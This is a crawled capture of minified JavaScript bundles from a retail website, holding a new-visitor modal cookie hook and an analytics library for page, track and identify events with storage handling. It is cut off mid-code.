Date;i.setDate(i.getDate()+E),"first"===t&&(1!==a?(e.set("newVisitorCookie","second",{path:"/",expires:i}),y(a),f.fireModalOpened({site_modal:"new-visitor-modal"})):(x.asPath.includes("/c")||x.asPath.includes("/p")||P)&&setTimeout(()=>{y(a),e.set("newVisitorCookie","second",{path:"/",expires:i}),f.fireModalOpened({site_modal:"new-visitor-modal"})},1e4)),"first"!==t&&"second"!==t&&e.set("newVisitorCookie","first",{path:"/",expires:i})},[f,z,_,v,M,h,j,H,x.asPath,t,E,S,P]),t}e.s(["COOKIE_SMS_MARKETING_MODAL_SUPRESSED",0,C,"OptInType",()=>y,"useNewVisitorModal",()=>h])}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/7ab4e00c3c54c0f8.js
body_size: 60966
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,210831,(e,t,a)=>{e.e,t.exports=function(e,t,a,n,r){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)e=e?e[t[n]]:r;return e===r?a:e}},197604,603460,e=>{"use strict";var t=e.i(210831),a=e.i(247167),n="undefined",r="object",o=typeof a.default!==n?a.default:{},i=(o.env&&o.env.NODE_ENV,typeof document!==n);function c(e,t){return t.charAt(0)[e]()+t.slice(1)}i&&window.location.hostname,null!=o.versions&&o.versions.node,typeof Deno!==n&&Deno.core,typeof self===r&&self.constructor&&self.constructor.name,i&&"nodejs"===window.name||typeof navigator!==n&&typeof navigator.userAgent!==n&&(navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom"));var s=c.bind(null,"toUpperCase"),l=c.bind(null,"toLowerCase");function u(e,t){void 0===t&&(t=!0);var a,n=null===e?s("null"):typeof e===r?p((a=e).constructor)?a.constructor.name:null:Object.prototype.toString.call(e).slice(8,-1);return t?l(n):n}function d(e,t){return typeof t===e}var p=d.bind(null,"function"),g=d.bind(null,"string"),m=d.bind(null,n),_=d.bind(null,"boolean");function f(e){var t;if(!((t=e)&&(typeof t===r||null!==t)))return!1;for(var a=e;null!==Object.getPrototypeOf(a);)a=Object.getPrototypeOf(a);return Object.getPrototypeOf(e)===a}function b(e,t){if("object"!=typeof t||null===t)return!1;if(t instanceof e)return!0;var a,n,r=u(new e(""));if((a=t)instanceof Error||g(a.message)&&a.constructor&&"number"===u(n=a.constructor.stackTraceLimit)&&!isNaN(n))for(;t;){if(u(t)===r)return!0;t=Object.getPrototypeOf(t)}return!1}function h(e,t){var a,n,r=e instanceof Element||e instanceof HTMLDocument;return r&&t?(a=e,void 0===(n=t)&&(n=""),a&&a.nodeName===n.toUpperCase()):r}function v(e){var t=[].slice.call(arguments,1);return function(){return e.apply(void 0,[].slice.call(arguments).concat(t))}}function y(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function k(){for(var e="",t=0,a=0xffffffff*Math.random()|0;t++<36;){var n="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx"[t-1],r=15&a;e+="-"==n||"4"==n?n:("x"==n?r:3&r|8).toString(16),a=t%8==0?0xffffffff*Math.random()|0:a>>4}return e}d.bind(null,"symbol"),b.bind(null,TypeError),b.bind(null,SyntaxError),v(h,"form"),v(h,"button"),v(h,"input"),v(h,"select");var w="global",z="__"+w+"__",x=typeof self===r&&self.self===self&&self||e.g[w]===e.g&&e.g||void 0;function D(e){return x[z][e]}function I(e,t){return x[z][e]=t}function P(e){delete x[z][e]}function S(e,t,a){var n;try{if(E(e)){var r=window[e];n=r[t].bind(r)}}catch(e){}return n||a}x[z]||(x[z]={});var q={};function E(e){if(typeof q[e]!==n)return q[e];try{var t=window[e];t.setItem(n,n),t.removeItem(n)}catch(t){return q[e]=!1}return q[e]=!0}function C(){return(C=Object.assign.bind()).apply(null,arguments)}var O="function",V="undefined",j="reducer",T="@@redux/",A=T+"INIT",L=T+Math.random().toString(36),N=typeof Symbol===O&&Symbol.observable||"@@observable",R=" != "+O;function M(){var e=[].slice.call(arguments);return 0===e.length?function(e){return e}:1===e.length?e[0]:e.reduce(function(e,t){return function(){return e(t.apply(void 0,[].slice.call(arguments)))}})}function U(){var e=arguments;return function(t){return function(a,n,r){var o,i=t(a,n,r),c=i.dispatch,s={getState:i.getState,dispatch:function(e){return c(e)}};return o=[].slice.call(e).map(function(e){return e(s)}),C({},i,{dispatch:c=M.apply(void 0,o)(i.dispatch)})}}}var G="__anon_id",F="__user_id",B="__user_traits",H="analytics",$="userId",Y="anonymousId",W=["bootstrap","params","campaign","initializeStart","initialize","initializeEnd","ready","resetStart","reset","resetEnd","pageStart","page","pageEnd","pageAborted","trackStart","track","trackEnd","trackAborted","identifyStart","identify","identifyEnd","identifyAborted","userIdChanged","registerPlugins","enablePlugin","disablePlugin","online","offline","setItemStart","setItem","setItemEnd","setItemAborted","removeItemStart","removeItem","removeItemEnd","removeItemAborted"],K=["name","EVENTS","config","loaded"],Q=W.reduce(function(e,t){return e[t]=t,e},{registerPluginType:function(e){return"registerPlugin:"+e},pluginReadyType:function(e){return"ready:"+e}}),J=/^utm_/,X=/^an_prop_/,Z=/^an_trait_/;function ee(e){return{userId:e.getItem(F),anonymousId:e.getItem(G),traits:e.getItem(B)}}var et=function(e){return"__TEMP__"+e},ea={};function en(e,t){ea[e]&&p(ea[e])&&(ea[e](t),delete ea[e])}function er(e){return{abort:e}}function eo(e,t,a){var n={},r=t(),o=e.getState(),i=o.plugins,c=o.queue,s=o.user;if(!o.context.offline&&c&&c.actions&&c.actions.length){var l=c.actions.reduce(function(e,t,a){return i[t.plugin].loaded?(e.process.push(t),e.processIndex.push(a)):(e.requeue.push(t),e.requeueIndex.push(a)),e},{processIndex:[],process:[],requeue:[],requeueIndex:[]});if(l.processIndex&&l.processIndex.length){l.processIndex.forEach(function(t){var o=c.actions[t],l=o.plugin,u=o.payload.type,d=r[l][u];if(d&&p(d)){var g,m,_,b=(void 0===(g=o.payload)&&(g={}),void 0===(m=s)&&(m={}),[$,Y].reduce(function(e,t){return g.hasOwnProperty(t)&&m[t]&&m[t]!==g[t]&&(e[t]=m[t]),e},g)),h=n[b.meta.rid];if(!h&&(_=d({payload:b,config:i[l].config,instance:a,abort:er}))&&f(_)&&_.abort)return void(n[b.meta.rid]=!0);if(!h){var v=u+":"+l;e.dispatch(C({},b,{type:v,_:{called:v,from:"queueDrain"}}))}}});var u=c.actions.filter(function(e,t){return!~l.processIndex.indexOf(t)});c.actions=u}}}var ei=function(e){var t=e.data,a=e.action,n=e.instance,r=e.state,o=e.allPlugins,i=e.allMatches,c=e.store,s=e.EVENTS;try{var l,u=r.plugins,d=r.context,g=a.type,m=g.match(ec),_=t.exact.map(function(e){return e.pluginName});m&&(_=i.during.map(function(e){return e.pluginName}));var b=(l=_,function(e,t,a){var r,o,i,c=t.config,s=t.name,u=s+"."+e.type;a&&(u=a.event);var d=e.type.match(ec)?(o=u,function(t,n){var r=a?a.name:s,i=n&&ef(n)?n:l;if(a&&(!(i=n&&ef(n)?n:[s]).includes(s)||1!==i.length))throw Error("Method "+o+" can only abort "+s+" plugin. "+JSON.stringify(i)+" input valid");return C({},e,{abort:{reason:t,plugins:i,caller:o,_:r}})}):(i=u,function(){throw Error(e.type+" action not cancellable. Remove abort in "+i)});return{payload:(r=e,Object.keys(r).reduce(function(e,t){return"type"===t||(e[t]=f(r[t])?Object.assign({},r[t]):r[t]),e},{})),instance:n,config:c||{},abort:d}}),h=t.exact.reduce(function(e,t){var a=t.pluginName,n=t.methodName,r=!1;return n.match(/^initialize/)||n.match(/^reset/)||(r=!u[a].loaded),d.offline&&n.match(/^(page|track|identify)/)&&(r=!0),e[""+a]=r,e},{});return Promise.resolve(t.exact.reduce(function(e,r,i){var c=r.pluginName;return Promise.resolve(e).then(function(e){function r(){return Promise.resolve(e)}var i=function(){if(t.namespaced&&t.namespaced[c])return Promise.resolve(t.namespaced[c].reduce(function(e,t,a){return Promise.resolve(e).then(function(e){var a;return t.method&&p(t.method)?(function(e,t){var a=eh(e);if(a&&a.name===t){var n=eh(a.method);throw Error([t+" plugin is calling method "+e,"Plugins cant call self","Use "+a.method+" "+(n?"or "+n.method:"")+" in "+t+" plugin insteadof "+e].join("\n"))}}(t.methodName,t.pluginName),Promise.resolve(t.method({payload:e,instance:n,abort:(a=t.pluginName,function(t,n){return C({},e,{abort:{reason:t,plugins:n||[c],caller:g,from:a||c}})}),config:ed(t.pluginName,u,o),plugins:u})).then(function(t){var a=f(t)?t:{};return Promise.resolve(C({},e,a))})):e})},Promise.resolve(a))).then(function(t){e[c]=t});e[c]=a}();return i&&i.then?i.then(r):r()})},Promise.resolve({}))).then(function(e){return Promise.resolve(t.exact.reduce(function(a,r,i){try{var s=t.exact.length===i+1,l=r.pluginName,d=o[l];return Promise.resolve(a).then(function(t){var a=e[l]?e[l]:{};if(m&&(a=t),em(a,l))return eu({data:a,method:g,instance:n,pluginName:l,store:c}),Promise.resolve(t);if(em(t,l))return s&&eu({data:t,method:g,instance:n,store:c}),Promise.resolve(t);if(h.hasOwnProperty(l)&&!0===h[l])return c.dispatch({type:"queue",plugin:l,payload:a,_:{called:"queue",from:"queueMechanism"}}),Promise.resolve(t);var r=b(e[l],o[l]);return Promise.resolve(d[g]({abort:r.abort,payload:a,instance:n,config:ed(l,u,o),plugins:u})).then(function(r){var o=f(r)?r:{},i=C({},t,o),s=e[l];if(em(s,l))eu({data:s,method:g,instance:n,pluginName:l,store:c});else{var u=g+":"+l;!((u.match(/:/g)||[]).length<2)||g.match(es)||g.match(el)||n.dispatch(C({},m?i:a,{type:u,_:{called:u,from:"submethod"}}))}return Promise.resolve(i)})})}catch(e){return Promise.reject(e)}},Promise.resolve(a))).then(function(e){if(!(g.match(ec)||g.match(/^registerPlugin/)||g.match(el)||g.match(es)||g.match(/^params/)||g.match(/^userIdChanged/))){if(s.plugins.includes(g),e._&&e._.originalAction===g)return e;var a=C({},e,{_:{originalAction:e.type,called:e.type,from:"engineEnd"}});e_(e,t.exact.length)&&!g.match(/End$/)&&(a=C({},a,{type:e.type+"Aborted"})),c.dispatch(a)}return e})})}catch(e){return Promise.reject(e)}},ec=/Start$/,es=/^bootstrap/,el=/^ready/;function eu(e){var t=e.pluginName,a=e.method+"Aborted"+(t?":"+t:"");e.store.dispatch(C({},e.data,{type:a,_:{called:a,from:"abort"}}))}function ed(e,t,a){var n=t[e]||a[e];return n&&n.config?n.config:{}}function ep(e,t){return t.reduce(function(t,a){return a[e]?t.concat({methodName:e,pluginName:a.name,method:a[e]}):t},[])}function eg(e,t){var a=e.replace(ec,""),n=t?":"+t:"";return[""+e+n,""+a+n,a+"End"+n]}function em(e,t){var a=e.abort;return!!a&&(!0===a||eb(a,t)||a&&eb(a.plugins,t))}function e_(e,t){var a=e.abort;if(!a)return!1;if(!0===a||g(a))return!0;var n=a.plugins;return ef(a)&&a.length===t||ef(n)&&n.length===t}function ef(e){return Array.isArray(e)}function eb(e,t){return!(!e||!ef(e))&&e.includes(t)}function eh(e){var t=e.match(/(.*):(.*)/);return!!t&&{method:t[1],name:t[2]}}var ev=function(){var e=this;this.before=[],this.after=[],this.addMiddleware=function(t,a){e[a]=e[a].concat(t)},this.removeMiddleware=function(t,a){var n=e[a].findIndex(function(e){return e===t});-1!==n&&(e[a]=[].concat(e[a].slice(0,n),e[a].slice(n+1)))},this.dynamicMiddlewares=function(t){return function(a){return function(n){return function(r){var o={getState:a.getState,dispatch:function(e){return a.dispatch(e)}},i=e[t].map(function(e){return e(o)});return M.apply(void 0,i)(n)(r)}}}}};function ey(e,t){return e.substring(t.length+1,e.length)}function ek(e,t,a){return e.reduce(function(e,n){return e[n]=C({},a[n],{enabled:t}),e},a)}function ew(e){try{return JSON.parse(JSON.stringify(e))}catch(e){}return e}var ez={last:{},history:[]};function ex(e,t){void 0===e&&(e=ez);var a=t.options,n=t.meta;if(t.type===Q.track){var r=ew(C({event:t.event,properties:t.properties},Object.keys(a).length&&{options:a},{meta:n}));return C({},e,{last:r,history:e.history.concat(r)})}return e}var eD={actions:[]};function eI(e,t){void 0===e&&(e=eD);var a,n=t.payload;switch(t.type){case"queue":return a=n&&n.type&&n.type===Q.identify?[t].concat(e.actions):e.actions.concat(t),C({},e,{actions:a});case"dequeue":return[];default:return e}}var eP,eS,eq,eE,eC=/#.*$/,eO=function(e){if(void 0===e&&(e={}),!i)return e;var t,a,n=document,r=n.title,o=n.referrer,c=window,s=c.location,l=c.innerWidth,u=c.innerHeight,d=s.hash,p=s.search,g=(t=function(){if(i){for(var e,t=document.getElementsByTagName("link"),a=0;e=t[a];a++)if("canonical"===e.getAttribute("rel"))return e.getAttribute("href")}}())?t.match(/\?/)?t:t+p:window.location.href.replace(eC,""),m={title:r,url:g,path:"/"+((a=/(http[s]?:\/\/)?([^\/\s]+\/)(.*)/g.exec(g))&&a[3]?a[3].split("?")[0].replace(eC,""):""),hash:d,search:p,width:l,height:u};return o&&""!==o&&(m.referrer=o),C({},m,e)},eV={last:{},history:[]};function ej(e,t){void 0===e&&(e=eV);var a=t.options;if(t.type===Q.page){var n=ew(C({properties:t.properties,meta:t.meta},Object.keys(a).length&&{options:a}));return C({},e,{last:n,history:e.history.concat(n)})}return e}eP=function(){if(!i)return!1;var e=navigator.appVersion;return~e.indexOf("Win")?"Windows":~e.indexOf("Mac")?"MacOS":~e.indexOf("X11")?"UNIX":~e.indexOf("Linux")?"Linux":"Unknown OS"}(),eS=i?document.referrer:null,eq=function(){if(i){var e=navigator,t=e.languages;return e.userLanguage||(t&&t.length?t[0]:e.language)}}(),eE=function(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch(e){}}();var eT={initialized:!1,sessionId:k(),app:null,version:null,debug:!1,offline:!!i&&!navigator.onLine,os:{name:eP},userAgent:i?navigator.userAgent:"node",library:{name:H,version:"0.13.1"},timezone:eE,locale:eq,campaign:{},referrer:eS};function eA(e,t){void 0===e&&(e=eT);var a=e.initialized,n=t.campaign;switch(t.type){case Q.campaign:return C({},e,{campaign:n});case Q.offline:return C({},e,{offline:!0});case Q.online:return C({},e,{offline:!1});default:return a?e:C({},eT,e,{initialized:!0})}}var eL=["plugins","reducers","storage"];function eN(e,t,a){if(i){var n=window[(a?"add":"remove")+"EventListener"];e.split(" ").forEach(function(e){n(e,t)})}}function eR(){return I(H,[]),function(e){return function(t,a,n){var r=e(t,a,n),o=r.dispatch;return Object.assign(r,{dispatch:function(e){return x[z][H].push(e.action||e),o(e)}})}}}function eM(e){return function(){return M(M.apply(null,arguments),eR())}}function eU(e){return e?"array"===u(e)?e:[e]:[]}function eG(e,t,a){void 0===e&&(e={});var n,r=k();return t&&(ea[r]=(n=function(e){for(var t,a=e||Array.prototype.slice.call(arguments),n=0;n<a.length;n++)if(p(a[n])){t=a[n];break}return t}(a),function(e){n&&n(e),t(e)})),C({},e,{rid:r,ts:(new Date).getTime()},t?{hasCallback:!0}:{})}var eF="before",eB="after",eH="cookie",e$=eK(),eY=eQ;function eW(e){return e$?eQ(e,"",-1):P(e)}function eK(){if(void 0!==e$)return e$;var e=eH+eH;try{eQ(e,e),e$=-1!==document.cookie.indexOf(e),eW(e)}catch(e){e$=!1}return e$}function eQ(e,t,a,n,r,o){if("undefined"!=typeof window){var i=arguments.length>1;return!1===e$&&(i?I(e,t):D(e)),i?document.cookie=e+"="+encodeURIComponent(t)+(a?"; expires="+new Date(+new Date+1e3*a).toUTCString()+(n?"; path="+n:"")+(r?"; domain="+r:"")+(o?"; secure":""):""):decodeURIComponent((("; "+document.cookie).split("; "+e+"=")[1]||"").split(";")[0])}}var eJ="localStorage",eX=E.bind(null,eJ);S(eJ,"getItem",D),S(eJ,"setItem",I),S(eJ,"removeItem",P);var eZ="sessionStorage",e0=E.bind(null,eZ);function e1(e){var t=e;try{if("true"===(t=JSON.parse(e)))return!0;if("false"===t)return!1;if(f(t))return t;parseFloat(t)===t&&(t=parseFloat(t))}catch(e){}if(null!==t&&""!==t)return t}S(eZ,"getItem",D),S(eZ,"setItem",I),S(eZ,"removeItem",P);var e2=eX(),e3=e0(),e5=eK();function e4(e,t){if(e){var a=e6(t),n=!te(a),r=e7(a)?e1(localStorage.getItem(e)):void 0;if(n&&!m(r))return r;var o=e8(a)?e1(eY(e)):void 0;if(n&&o)return o;var i=e9(a)?e1(sessionStorage.getItem(e)):void 0;if(n&&i)return i;var c=D(e);return n?c:{localStorage:r,sessionStorage:i,cookie:o,global:c}}}function e6(e){return e?g(e)?e:e.storage:"any"}function e7(e){return e2&&tt(e,eJ)}function e8(e){return e5&&tt(e,eH)}function e9(e){return e3&&tt(e,eZ)}function te(e){return"*"===e||"all"===e}function tt(e,t){return"any"===e||e===t||te(e)}function ta(e,t,a){return{location:e,current:t,previous:a}}var tn={setItem:function(e,t,a){if(e&&!m(t)){var n={},r=e6(a),o=JSON.stringify(t),i=!te(r);return e7(r)&&(n[eJ]=ta(eJ,t,e1(localStorage.getItem(e))),localStorage.setItem(e,o),i)?n[eJ]:e8(r)&&(n[eH]=ta(eH,t,e1(eY(e))),eQ(e,o),i)?n[eH]:e9(r)&&(n[eZ]=ta(eZ,t,e1(sessionStorage.getItem(e))),sessionStorage.setItem(e,o),i)?n[eZ]:(n[w]=ta(w,t,D(e)),I(e,t),i?n[w]:n)}},getItem:e4,removeItem:function(e,t){if(e){var a=e6(t),n=e4(e,"*"),r={};return!m(n.localStorage)&&e7(a)&&(localStorage.removeItem(e),r[eJ]=n.localStorage),!m(n.cookie)&&e8(a)&&(eW(e),r[eH]=n.cookie),!m(n.sessionStorage)&&e9(a)&&(sessionStorage.removeItem(e),r[eZ]=n.sessionStorage),!m(n.global)&&tt(a,w)&&(P(e),r[w]=n.global),r}}};function tr(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function to(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?tr(Object(a),!0).forEach(function(t){var n;n=a[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):tr(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function ti(){if("undefined"==typeof window)return!1;var e,t=window,a=t.doNotTrack,n=t.navigator,r=a||n.doNotTrack||n.msDoNotTrack||void 0!==(e=window.external)&&"msTrackingProtectionEnabled"in e&&"function"==typeof e.msTrackingProtectionEnabled&&window.external.msTrackingProtectionEnabled();return!!r&&(!0===r||1===r||"yes"===r||"string"==typeof r&&"1"===r.charAt(0))}e.i(470395);var tc=e.i(830744),ts=e.i(102232);function tl(e){return"default"in e?e.default:e}var tu=tl(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(e){void 0===e&&(e={});var a,n=e.reducers||{},r=e.initialUser||{},o=(e.plugins||[]).reduce(function(e,t){if(p(t))return e.middlewares=e.middlewares.concat(t),e;if(t.NAMESPACE&&(t.name=t.NAMESPACE),!t.name)throw Error("https://lytics.dev/errors/1");t.config||(t.config={});var a=t.EVENTS?Object.keys(t.EVENTS).map(function(e){return t.EVENTS[e]}):[];e.pluginEnabled[t.name]=!1!==t.enabled&&!1!==t.config.enabled,delete t.enabled,t.methods&&(e.methods[t.name]=Object.keys(t.methods).reduce(function(e,a){var n;return e[a]=(n=t.methods[a],function(){for(var e=Array.prototype.slice.call(arguments),t=Array(n.length),a=0;a<e.length;a++)t[a]=e[a];return t[t.length]=H,n.apply({instance:H},t)}),e},{}),delete t.methods);var n=Object.keys(t).concat(a),r=new Set(e.events.concat(n));if(e.events=Array.from(r),e.pluginsArray=e.pluginsArray.concat(t),e.plugins[t.name])throw Error(t.name+"AlreadyLoaded");return e.plugins[t.name]=t,e.plugins[t.name].loaded||(e.plugins[t.name].loaded=function(){return!0}),e},{plugins:{},pluginEnabled:{},methods:{},pluginsArray:[],middlewares:[],events:[]}),c=e.storage?e.storage:{getItem:D,setItem:I,removeItem:P},s=function(e,t,a){return t.getState("user")[e]||(a&&f(a)&&a[e]?a[e]:ee(c)[e]||D(et(e))||null)},l=o.plugins,u=o.events.filter(function(e){return!K.includes(e)}).sort(),d=Array.from(new Set(u.concat(W).filter(function(e){return!K.includes(e)}))).sort(),m=function(){return l},b=new ev,h=b.addMiddleware,v=b.removeMiddleware,w=b.dynamicMiddlewares,z=function(){throw Error("Abort disabled inListener")},x=function(e){for(var t,a=Object.create(null),n=/([^&=]+)=?([^&]*)/g;t=n.exec(e);){var r=y(t[1]),o=y(t[2]);if(r)if("[]"===r.substring(r.length-2)){var i=a[r=r.substring(0,r.length-2)]||(a[r]=[]);a[r]=Array.isArray(i)?i:[],a[r].push(o)}else a[r]=""===o||o}for(var c in a){var s=c.split("[");s.length>1&&(function(e,t,a){for(var n=t.length-1,r=0;r<n;++r){var o=t[r];if("__proto__"===o||"constructor"===o)break;o in e||(e[o]={}),e=e[o]}e[t[n]]=a}(a,s.map(function(e){return e.replace(/[?[\]\\ ]/g,"")}),a[c]),delete a[c])}return a}(function(e){if(e){var t=e.match(/\?(.*)/);return t&&t[1]?t[1].split("#")[0]:""}return i&&window.location.search.substring(1)}(void 0)),S=ee(c),q=C({},S,r,x.an_uid?{userId:x.an_uid}:{},x.an_aid?{anonymousId:x.an_aid}:{});q.anonymousId||(q.anonymousId=k());var E=C({enable:function(e,t){return new Promise(function(a){eq.dispatch({type:Q.enablePlugin,plugins:eU(e),_:{originalAction:Q.enablePlugin}},a,[t])})},disable:function(e,t){return new Promise(function(a){eq.dispatch({type:Q.disablePlugin,plugins:eU(e),_:{originalAction:Q.disablePlugin}},a,[t])})}},o.methods),T=!1,H={identify:function(e,t,a,n){try{var r=g(e)?e:null,o=f(e)?e:t,i=a||{},c=H.user();I(et($),r);var l=r||o.userId||s($,H,o);return Promise.resolve(new Promise(function(e){eq.dispatch(C({type:Q.identifyStart,userId:l,traits:o||{},options:i,anonymousId:c.anonymousId},c.id&&c.id!==r&&{previousId:c.id}),e,[t,a,n])}))}catch(e){return Promise.reject(e)}},track:function(e,t,a,n){try{var r=f(e)?e.event:e;if(!r||!g(r))throw Error("EventMissing");var o=f(e)?e:t||{},i=f(a)?a:{};return Promise.resolve(new Promise(function(e){eq.dispatch({type:Q.trackStart,event:r,properties:o,options:i,userId:s($,H,t),anonymousId:s(Y,H,t)},e,[t,a,n])}))}catch(e){return Promise.reject(e)}},page:function(e,t,a){try{var n=f(e)?e:{},r=f(t)?t:{};return Promise.resolve(new Promise(function(o){eq.dispatch({type:Q.pageStart,properties:eO(n),options:r,userId:s($,H,n),anonymousId:s(Y,H,n)},o,[e,t,a])}))}catch(e){return Promise.reject(e)}},user:function(e){if(e===$||"id"===e)return s($,H);if(e===Y||"anonId"===e)return s(Y,H);var a=H.getState("user");return e?(0,t.default)(a,e):a},reset:function(e){return new Promise(function(t){eq.dispatch({type:Q.resetStart},t,e)})},ready:function(e){return T&&e({plugins:E,instance:H}),H.on(Q.ready,function(t){e&&e(t),T=!0})},on:function(e,t){if(!e||!p(t))return!1;if(e===Q.bootstrap)throw Error(".on disabled for "+e);var a=/Start$|Start:/;if("*"===e){var n=function(e){return function(e){return function(n){return n.type.match(a)&&t({payload:n,instance:H,plugins:l}),e(n)}}},r=function(e){return function(e){return function(n){return n.type.match(a)||t({payload:n,instance:H,plugins:l}),e(n)}}};return h(n,eF),h(r,eB),function(){v(n,eF),v(r,eB)}}var o=e.match(a)?eF:eB,i=function(a){return function(a){return function(n){return n.type===e&&t({payload:n,instance:H,plugins:l,abort:z}),a(n)}}};return h(i,o),function(){return v(i,o)}},once:function(e,t){if(!e||!p(t))return!1;if(e===Q.bootstrap)throw Error(".once disabled for "+e);var a=H.on(e,function(e){t({payload:e.payload,instance:H,plugins:l,abort:z}),a()});return a},getState:function(e){var a=eq.getState();return e?(0,t.default)(a,e):Object.assign({},a)},dispatch:function(e){var t=g(e)?{type:e}:e;if(W.includes(t.type))throw Error("reserved action "+t.type);var a=C({},t,{_:C({originalAction:t.type},e._||{})});eq.dispatch(a)},enablePlugin:E.enable,disablePlugin:E.disable,plugins:E,storage:{getItem:c.getItem,setItem:function(e,t,a){eq.dispatch({type:Q.setItemStart,key:e,value:t,options:a})},removeItem:function(e,t){eq.dispatch({type:Q.removeItemStart,key:e,options:t})}},setAnonymousId:function(e,t){H.storage.setItem(G,e,t)},events:{core:W,plugins:u}},ea=o.middlewares.concat([function(e){return function(e){return function(t){return t.meta||(t.meta=eG()),e(t)}}},w(eF),(eu={all:d,plugins:u},ed={},function(e){return function(t){return function(a){try{var n,r=function(e){return n?e:t(c)},o=a.type,i=a.plugins,c=a;if(a.abort)return Promise.resolve(t(a));if(o===Q.enablePlugin&&e.dispatch({type:Q.initializeStart,plugins:i,disabled:[],fromEnable:!0,meta:a.meta}),o===Q.disablePlugin&&setTimeout(function(){return en(a.meta.rid,{payload:a})},0),o===Q.initializeEnd){var s=m(),l=Object.keys(s),u=l.filter(function(e){return i.includes(e)}).map(function(e){return s[e]}),d=[],g=[],f=a.disabled,b=u.map(function(t){var a=t.loaded,n=t.name,r=t.config;return(function e(t,a,n){return new Promise(function(r,o){return a()?r(t):n<1?o(C({},t,{queue:!0})):new Promise(function(e){return setTimeout(e,10)}).then(function(i){return e(t,a,n-10).then(r,o)})})})(t,function(){return a({config:r})},1e4).then(function(a){return ed[n]||(e.dispatch({type:Q.pluginReadyType(n),name:n,events:Object.keys(t).filter(function(e){return!K.includes(e)})}),ed[n]=!0),d=d.concat(n),t}).catch(function(e){if(e instanceof Error)throw Error(e);return g=g.concat(e.name),e})});Promise.all(b).then(function(t){var a={plugins:d,failed:g,disabled:f};setTimeout(function(){l.length===b.length+f.length&&e.dispatch(C({},{type:Q.ready},a))},0)})}var h=function(){if(o!==Q.bootstrap)return/^ready:([^:]*)$/.test(o)&&setTimeout(function(){return eo(e,m,H)},0),Promise.resolve(function(e,t,a,n,r){var o,i;try{var c,s,l=p(t)?t():t,u=e.type,d=u.replace(ec,"");if(e._&&e._.called)return Promise.resolve(e);var g=a.getState(),m=(void 0===(o=g.plugins)&&(o={}),void 0===(i=e.options)&&(i={}),Object.keys(l).filter(function(e){var t=i.plugins||{};return _(t[e])?t[e]:!1!==t.all&&(!o[e]||!1!==o[e].enabled)}).map(function(e){return l[e]}));u===Q.initializeStart&&e.fromEnable&&(m=Object.keys(g.plugins).filter(function(t){var a=g.plugins[t];return e.plugins.includes(t)&&!a.initialized}).map(function(e){return l[e]}));var f=m.map(function(e){return e.name}),b=(c=m,s=eg(u).map(function(e){return ep(e,c)}),c.reduce(function(e,t){var a=t.name,n=eg(u,a).map(function(e){return ep(e,c)}),r=n[0],o=n[1],i=n[2];return r.length&&(e.beforeNS[a]=r),o.length&&(e.duringNS[a]=o),i.length&&(e.afterNS[a]=i),e},{before:s[0],beforeNS:{},during:s[1],duringNS:{},after:s[2],afterNS:{}}));return Promise.resolve(ei({action:e,data:{exact:b.before,namespaced:b.beforeNS},state:g,allPlugins:l,allMatches:b,instance:a,store:n,EVENTS:r})).then(function(e){function t(){var t=function(){if(u.match(ec))return Promise.resolve(ei({action:C({},o,{type:d+"End"}),data:{exact:b.after,namespaced:b.afterNS},state:g,allPlugins:l,allMatches:b,instance:a,store:n,EVENTS:r})).then(function(e){e.meta&&e.meta.hasCallback&&en(e.meta.rid,{payload:e})})}();return t&&t.then?t.then(function(){return e}):e}if(e_(e,f.length))return e;var o,i=function(){if(u!==d)return Promise.resolve(ei({action:C({},e,{type:d}),data:{exact:b.during,namespaced:b.duringNS},state:g,allPlugins:l,allMatches:b,instance:a,store:n,EVENTS:r})).then(function(e){o=e});o=e}();return i&&i.then?i.then(t):t()})}catch(e){return Promise.reject(e)}}(a,m,H,e,eu)).then(function(e){var a=t(e);return n=1,a})}();return Promise.resolve(h&&h.then?h.then(r):r(h))}catch(e){return Promise.reject(e)}}}}),function(e){return function(e){return function(t){var a=t.type,n=t.key,r=t.value,o=t.options;if(a===Q.setItem||a===Q.removeItem){if(t.abort)return e(t);a===Q.setItem?c.setItem(n,r,o):c.removeItem(n,o)}return e(t)}}},(em=H.storage.setItem,function(e){return function(t){return function(a){if(a.type===Q.bootstrap){var n=a.params,r=a.user,o=a.persistedUser,i=a.initialUser,c=o.userId===r.userId;o.anonymousId!==r.anonymousId&&em(G,r.anonymousId),c||em(F,r.userId),i.traits&&em(B,C({},c&&o.traits?o.traits:{},i.traits));var s=Object.keys(a.params);if(s.length){var l=n.an_uid,u=n.an_event,d=s.reduce(function(e,t){if(t.match(J)||t.match(/^(d|g)clid/)){var a=t.replace(J,"");e.campaign["campaign"===a?"name":a]=n[t]}return t.match(X)&&(e.props[t.replace(X,"")]=n[t]),t.match(Z)&&(e.traits[t.replace(Z,"")]=n[t]),e},{campaign:{},props:{},traits:{}});e.dispatch(C({type:Q.params,raw:n},d,l?{userId:l}:{})),l&&setTimeout(function(){return H.identify(l,d.traits)},0),u&&setTimeout(function(){return H.track(u,d.props)},0),Object.keys(d.campaign).length&&e.dispatch({type:Q.campaign,campaign:d.campaign})}}return t(a)}}}),(eb=(ef=H.storage).setItem,eh=ef.removeItem,ew=ef.getItem,function(e){return function(t){return function(a){var n=a.userId,r=a.traits,o=a.options;if(a.type===Q.reset&&([F,B,G].forEach(function(e){eh(e)}),[$,Y,"traits"].forEach(function(e){P(et(e))})),a.type===Q.identify){ew(G)||eb(G,k());var 